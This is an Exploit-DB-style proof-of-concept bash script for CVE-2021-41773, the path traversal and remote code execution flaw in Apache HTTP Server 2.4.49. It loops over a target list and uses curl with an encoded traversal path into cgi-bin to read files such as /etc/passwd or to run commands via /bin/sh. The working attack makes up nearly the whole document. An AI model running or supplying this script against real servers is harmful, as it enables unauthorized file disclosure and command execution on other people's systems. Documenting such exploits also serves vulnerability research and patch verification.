 # Exploit Title: Apache HTTP Server 2.4.49 - Path Traversal & Remote Code Execution (RCE)
# Date: 10/05/2021
# Exploit Author: Lucas Souza https://lsass.io
# Vendor Homepage:  https://apache.org/
# Version: 2.4.49
# Tested on: 2.4.49
# CVE : CVE-2021-41773
# Credits: Ash Daulton and the cPanel Security Team

#!/bin/bash

if [[ $1 == '' ]]; [[ $2 == '' ]]; then
echo Set [TAGET-LIST.TXT] [PATH] [COMMAND]
echo ./PoC.sh targets.txt /etc/passwd
exit
fi
for host in $(cat $1); do
echo $host
curl -s --path-as-is -d "echo Content-Type: text/plain; echo; $3" "$host/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e$2"; done

# PoC.sh targets.txt /etc/passwd
# PoC.sh targets.txt /bin/sh whoami